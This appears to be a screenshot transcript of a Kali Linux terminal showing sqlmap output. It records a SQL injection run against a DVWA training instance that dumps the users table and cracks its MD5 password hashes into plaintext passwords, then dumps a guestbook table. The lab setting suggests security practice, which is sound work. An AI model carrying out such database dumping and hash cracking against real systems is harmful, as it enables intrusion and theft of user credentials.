 kali@kali: ~
File Actions Edit View Help
[23:54:09] [INFO] writing hashes to a temporary file '/tmp/sqlmapzlpzyfsn443690/sqlmaphashes-w9ggt4e1.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:55:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:55:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[23:56:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:56:03] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[23:56:12] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[23:56:16] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:56:26] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[23:56:31] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2024-10-15 04:54:40 | 2096 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2024-08-10 09:37:19 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2024-08-10 09:37:19 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2024-08-10 09:37:19 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2024-08-10 09:37:19 | 0 |
[23:56:31] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/108.61.212.237/dump/dvwa/users.csv'
[23:56:31] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[23:56:31] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:56:31] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[23:56:31] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/108.61.212.237/dump/dvwa/guestbook.csv'
[23:56:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/108.61.212.237'
[*] ending @ 23:56:31 /2024-10-15/
DVWA
Injection
Submit
Brute Force
Command Injection
CSRF